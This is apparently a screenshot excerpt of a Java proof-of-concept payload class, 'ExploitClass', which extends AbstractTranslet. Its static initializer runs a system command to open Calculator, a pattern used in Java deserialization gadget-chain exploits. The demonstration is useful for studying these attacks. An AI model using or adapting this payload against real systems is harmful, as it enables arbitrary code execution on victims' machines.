 public class ExploitClass extends AbstractTranslet implements Serializable {
static{
try {
Runtime.getRuntime().exec( command: "open /Applications/Calculator.app");
} catch (IOException e) {
e.printStackTrace();
}
}
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}